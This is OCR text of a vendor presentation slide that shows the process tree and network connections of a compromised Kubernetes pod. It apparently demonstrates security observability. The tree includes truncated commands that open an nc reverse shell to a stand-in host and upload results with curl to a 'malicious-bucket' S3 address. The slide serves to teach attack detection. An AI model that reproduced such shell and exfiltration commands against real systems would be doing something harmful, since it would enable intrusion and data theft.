 Let's Deep Dive into a Kubernetes Pod
ISOVALENT
now part of CISCO
Namespace
Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c "nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
© 2025 Cisco and/or its affiliates. All rights reserved.
54
CISCO
Cisco Confidential